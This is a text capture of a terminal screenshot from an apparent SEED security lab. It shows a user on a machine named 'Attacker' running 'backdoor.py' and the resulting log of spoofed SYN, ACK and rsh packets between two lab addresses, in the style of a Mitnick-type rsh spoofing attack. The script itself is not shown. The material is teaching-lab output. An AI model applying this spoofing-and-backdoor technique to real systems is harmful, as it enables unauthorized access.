 Activities
Terminal
Jun 14 12:10
seed@Attacker: ~/Desktop
[06/14/21]seed@Attacker:~/Desktop$ sudo python3 backdoor.py
Sending SYN Packet
10.0.2.7:514 -> 10.0.2.9:1023 Flags=SA Len=0
Sending ACK Packet
Sending RSH Packet
10.0.2.7:514 -> 10.0.2.9:1023 Flags=A Len=0
10.0.2.7:1023 -> 10.0.2.9:9090 Flags=S Len=0
Sending SYNACK Packet
10.0.2.7:1023 -> 10.0.2.9:9090 Flags=A Len=0
10.0.2.7:514 -> 10.0.2.9:1023 Flags=PA Len=1
10.0.2.7:1023 -> 10.0.2.9:9090 Flags=FA Len=0
10.0.2.7:514 -> 10.0.2.9:1023 Flags=FA Len=0
10.0.2.7:514 -> 10.0.2.9:1023 Flags=FPA Len=1
10.0.2.7:1023 -> 10.0.2.9:9090 Flags=FA Len=0
10.0.2.7:514 -> 10.0.2.9:1023 Flags=FPA Len=1
10.0.2.7:1023 -> 10.0.2.9:9090 Flags=FA Len=0
10.0.2.7:514 -> 10.0.2.9:1023 Flags=FPA Len=1
10.0.2.7:1023 -> 10.0.2.9:9090 Flags=FA Len=0
10.0.2.7:514 -> 10.0.2.9:1023 Flags=FPA Len=1